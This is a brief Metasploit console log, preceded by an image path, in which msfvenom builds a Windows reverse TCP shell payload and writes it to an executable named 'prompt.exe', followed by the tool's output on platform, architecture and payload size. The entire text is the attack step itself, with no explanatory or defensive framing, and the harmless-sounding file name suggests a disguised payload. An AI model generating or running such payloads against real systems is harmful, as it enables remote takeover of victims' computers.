 msf6 > msfvenom -p windows/shell/reverse_tcp LHOST=0.0.0.0 LPORT=135 -f exe > prompt.exe
[*] exec: msfvenom -p windows/shell/reverse_tcp LHOST=0.0.0.0 LPORT=135 -f exe > prompt.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 351 bytes
Final size of exe file: 73802 bytes